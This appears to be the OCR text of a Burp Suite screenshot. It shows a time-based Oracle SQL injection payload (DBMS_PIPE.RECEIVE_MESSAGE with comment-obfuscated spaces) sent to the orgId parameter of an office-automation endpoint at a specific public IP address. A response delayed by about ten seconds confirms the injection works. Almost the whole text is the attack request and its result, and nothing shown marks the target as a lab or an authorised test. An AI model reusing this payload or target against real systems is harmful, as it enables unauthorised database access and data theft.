 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
3 × 5 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://121.33.191.142:8004 ?
Request
Pretty Raw Hex \n
1 GET /jsoa/OrganizationAction.do?action=getOrgDetail&type=1&range=*0*&
orgId=0'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('k',10)='k HTTP/1.1
2 Host: 121.33.191.142:8004
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://121.33.191.142:8004/jsoa/CheckUser.jspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=77FAD502F5C18C0234C2F9A5B7D7FE0D; jsoaUserName=admin;
MarkPwd=0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 ETag: W/"265-1446169900151"
4 Last-Modified: Fri, 30 Oct 2015 01:51:40 GMT
5 Content-Type: text/html
6 Content-Length: 265
7 Date: Sat, 18 Dec 2021 13:21:07 GMT
8 Connection: close
9
10 <html>
11 <head>
12 <title>
Untitled Document
</title>
13 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
14 </head>
15
16 <body>
17 <div align="center">
18 <p>
</p>
19 <p>
<font color="red">
(500)
? Search... 0 matches
INSPECTOR
Done 507 bytes | 10,087 millis